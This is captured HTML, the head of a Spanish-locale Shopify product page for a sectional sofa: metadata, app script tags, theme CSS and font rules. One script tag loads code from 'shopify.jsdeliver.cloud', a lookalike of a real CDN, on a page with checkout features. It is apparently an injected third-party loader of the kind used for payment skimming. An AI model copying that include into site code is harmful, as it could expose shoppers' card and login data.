

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/vitality-4-piece-sectional-sofa
body_size: 54333
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/vitality-4-piece-sectional-sofa">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Vitality 4-Piece Sectional Sofa
 &ndash; EMFURN</title>

    
      <meta name="description" content="Description Create your custom living room and lounge area with the Vitality Upholstered Fabric 4-Piece Sectional Sofa. The Vitality Sectional Sofa appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and polyester fabric upholstery. Dense foam padding and a pocket coil">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/vitality-4-piece-sectional-sofa">
<meta property="og:title" content="Vitality 4-Piece Sectional Sofa">
<meta property="og:type" content="product">
<meta property="og:description" content="Description Create your custom living room and lounge area with the Vitality Upholstered Fabric 4-Piece Sectional Sofa. The Vitality Sectional Sofa appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and polyester fabric upholstery. Dense foam padding and a pocket coil"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-4113-cha_12.jpg?v=1605300213">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="2,566.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vitality 4-Piece Sectional Sofa">
<meta name="twitter:description" content="Description Create your custom living room and lounge area with the Vitality Upholstered Fabric 4-Piece Sectional Sofa. The Vitality Sectional Sofa appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and polyester fabric upholstery. Dense foam padding and a pocket coil">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/vitality-4-piece-sectional-sofa">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/vitality-4-piece-sectional-sofa">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/vitality-4-piece-sectional-sofa">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/vitality-4-piece-sectional-sofa">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/vitality-4-piece-sectional-sofa">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/vitality-4-piece-sectional-sofa.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"f69391f4-8a02-4255-ba21-7442ff605571-1769088187","pageurl":"emfurn.com\/es\/products\/vitality-4-piece-sectional-sofa","u":"29dda0d29d6f","p":"product","rtyp":"product","rid":4806924173397};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
